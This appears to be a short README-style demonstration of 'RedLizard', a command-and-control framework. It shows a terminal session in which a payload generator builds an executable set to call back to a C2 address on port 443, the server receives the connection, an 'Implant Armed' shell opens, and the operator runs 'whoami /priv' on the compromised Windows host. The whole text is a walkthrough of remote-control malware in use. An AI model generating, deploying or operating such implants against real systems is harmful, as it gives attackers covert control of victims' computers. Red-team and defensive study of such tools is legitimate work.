 ┌──(root💀easy)-[~/RedLizard]
└─# python3 PayloadGen.py
[+] RedLizard C2 Payload Generator.
Set IP for C2: 192.168.145.128
Set Port for C2: 443
Choose Payload format (exe,raw): exe
┌──(root💀easy)-[~/RedLizard]
└─# ./RedLizard 443
[+] Welcome to RedLizard C2
[+] Server listening on port 443
New connection: 192.168.145.1:59743
[+] Implant Armed.
Implant:~$ whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Implant:~$
Command Prompt - beacon.exe
C:\Users\twice\Downloads\Programs>beacon.exe